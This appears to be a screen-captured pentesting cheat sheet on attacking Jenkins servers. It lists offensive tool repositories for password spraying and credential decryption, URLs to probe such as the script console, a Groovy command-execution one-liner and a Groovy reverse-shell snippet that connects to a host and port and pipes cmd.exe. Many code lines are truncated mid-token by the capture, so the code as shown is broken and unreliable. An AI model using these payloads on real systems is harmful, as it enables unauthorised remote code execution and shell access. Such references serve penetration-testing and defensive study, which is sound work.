
> For the complete documentation index, see [llms.txt](
`.md` to page URLs; this page is available as [Markdown
# Jenkins

```

# Tools

# dump_builds, offline_decryption & password_spraying

# https://github.com/gquere/pwn_jenkins

# https://github.com/Accenture/jenkins-attack-framework

# URL's to check

JENKINSIP/PROJECT//securityRealm/user/admin

JENKINSIP/jenkins/script

# Groovy RCE

def process = "cmd /c whoami".execute();println "${proc
# Groovy RevShell

String host="localhost";

int port=8044;

String cmd="cmd.exe";

Process p=new ProcessBuilder(cmd).redirectErrorStream(t
si=s.getInputStream();OutputStream po=p.getOutputStream
{while(pi.available()>0)so.write(pi.read());while(pe.av
0);try {p.exitValue();break;}catch (Exception e){}};p.d
```

## Common bugs
